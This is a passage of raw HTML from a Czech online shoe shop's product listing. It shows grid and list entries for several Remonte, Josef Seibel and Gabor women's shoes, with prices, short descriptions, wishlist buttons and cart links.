                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-68325"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="68325" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/remonte-d2j00-90-teniska-zlata/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68325" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="68325" data-product_sku="9022189" aria-label="Vyberte nastavení pro &bdquo;Remonte D2J00-90 teniska zlatá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_68325" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/remonte-d2j00-90-teniska-zlata/'>Remonte D2J00-90 teniska zlatá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,399&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Stylové dámské tenisky Remonte ve zlaté barvě, šíře G, s měkkou vyjímatelnou stélkou Remonte Soft a lehkou 3cm podešví pro pohodlí a eleganci na každý den.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/remonte-d2j00-90-teniska-zlata/" aria-label="Remonte D2J00-90 teniska zlatá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/04/remonte_D2J00-90b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/04/remonte_D2J00-90b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/04/remonte_D2J00-90b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/04/remonte_D2J00-90b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/04/remonte_D2J00-90b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/remonte-d2j00-90-teniska-zlata/'>Remonte D2J00-90 teniska zlatá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,399&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/remonte-d2j00-90-teniska-zlata/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68325" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="68325" data-product_sku="9022189" aria-label="Vyberte nastavení pro &bdquo;Remonte D2J00-90 teniska zlatá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_68325" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-68325"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="68325" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="82982">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/josef-seibel-59643-mi869-151-kotnik-sedy/" aria-label="Josef Seibel 59643 MI869 151 kotník šedý"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/59643-MI869-151-Fergey-43b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/59643-MI869-151-Fergey-43b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/59643-MI869-151-Fergey-43b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/59643-MI869-151-Fergey-43b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/59643-MI869-151-Fergey-43b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-82982"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="82982" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/josef-seibel-59643-mi869-151-kotnik-sedy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_82982" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="82982" data-product_sku="9022307" aria-label="Vyberte nastavení pro &bdquo;Josef Seibel 59643 MI869 151 kotník šedý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_82982" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/josef-seibel/">Josef Seibel</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/josef-seibel-59643-mi869-151-kotnik-sedy/'>Josef Seibel 59643 MI869 151 kotník šedý</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,499&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Hnědá kotníková obuv Josef Seibel, šíře G, s koženým svrškem, měkkou vyjímatelnou stélkou a koženotextilní podšívkou pro pohodlné nošení během celého dne.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/josef-seibel-59643-mi869-151-kotnik-sedy/" aria-label="Josef Seibel 59643 MI869 151 kotník šedý"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/59643-MI869-151-Fergey-43b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/59643-MI869-151-Fergey-43b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/59643-MI869-151-Fergey-43b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/59643-MI869-151-Fergey-43b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/59643-MI869-151-Fergey-43b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/josef-seibel-59643-mi869-151-kotnik-sedy/'>Josef Seibel 59643 MI869 151 kotník šedý</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/josef-seibel/">Josef Seibel</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,499&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/josef-seibel-59643-mi869-151-kotnik-sedy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_82982" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="82982" data-product_sku="9022307" aria-label="Vyberte nastavení pro &bdquo;Josef Seibel 59643 MI869 151 kotník šedý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_82982" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-82982"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="82982" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="72260">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/josef-seibel-54705-ma432-211-pantofel-domaci/" aria-label="Josef Seibel 54705 MA432 211 pantofel domácí"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-72260"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="72260" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/josef-seibel-54705-ma432-211-pantofel-domaci/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72260" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="72260" data-product_sku="9022227" aria-label="Vyberte nastavení pro &bdquo;Josef Seibel 54705 MA432 211 pantofel domácí&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72260" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/josef-seibel/">Josef Seibel</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/josef-seibel-54705-ma432-211-pantofel-domaci/'>Josef Seibel 54705 MA432 211 pantofel domácí</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,550&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské pantofle Josef Seibel ve žluté barvě, šíře G, z měkkého filcu s hřejivou podšívkou a lehkou podešví pro pohodlí doma.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/josef-seibel-54705-ma432-211-pantofel-domaci/" aria-label="Josef Seibel 54705 MA432 211 pantofel domácí"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/josef-seibel-54705-ma432-211-pantofel-domaci/'>Josef Seibel 54705 MA432 211 pantofel domácí</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/josef-seibel/">Josef Seibel</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,550&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/josef-seibel-54705-ma432-211-pantofel-domaci/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72260" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="72260" data-product_sku="9022227" aria-label="Vyberte nastavení pro &bdquo;Josef Seibel 54705 MA432 211 pantofel domácí&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72260" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-72260"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="72260" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77319">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/gabor-76-139-57-lodicka-cerna/" aria-label="Gabor 76.139.57 lodička černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77319"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77319" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/gabor-76-139-57-lodicka-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77319" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77319" data-product_sku="9022236" aria-label="Vyberte nastavení pro &bdquo;Gabor 76.139.57 lodička černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77319" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/gabor-76-139-57-lodicka-cerna/'>Gabor 76.139.57 lodička černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,050&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské lodičky Gabor v černé barvě s hladkým koženým svrškem, pohodlnou šíří H a nastavitelným páskem přes nárt pro perfektní přizpůsobení noze.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/gabor-76-139-57-lodicka-cerna/" aria-label="Gabor 76.139.57 lodička černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/gabor-76-139-57-lodicka-cerna/'>Gabor 76.139.57 lodička černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,050&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/gabor-76-139-57-lodicka-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77319" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77319" data-product_sku="9022236" aria-label="Vyberte nastavení pro &bdquo;Gabor 76.139.57 lodička černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77319" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
